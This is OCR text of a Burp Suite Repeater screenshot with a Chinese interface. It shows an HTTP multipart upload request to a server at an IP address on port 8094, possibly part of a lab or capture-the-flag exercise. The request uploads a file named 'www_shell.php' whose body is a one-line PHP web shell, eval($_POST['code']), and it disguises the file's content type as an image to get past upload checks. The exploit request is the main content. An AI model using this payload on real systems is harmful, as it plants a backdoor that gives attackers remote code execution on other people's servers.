 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × 2 × +
发送 取消 < >
目标: http://47.109.151.168:8094 HTTP/1
请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 47.109.151.168:8094
3 Content-Length: 233
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://47.109.151.168:8094
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7IWjrcrYQEBhHSPB
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://47.109.151.168:8094/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundary7IWjrcrYQEBhHSPB
16 Content-Disposition: form-data; name="file"; filename="www_shell.php
"
17 Content-Type: application/octet-stream image/png
18
19 <?php
20 eval($_POST['code']);
21 ?>
22 ------WebKitFormBoundary7IWjrcrYQEBhHSPB--
23
Search
0高亮
响应
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 12
Inspector
说明
准备完毕
Event log (4) All issues (4)
内存: 189.9MB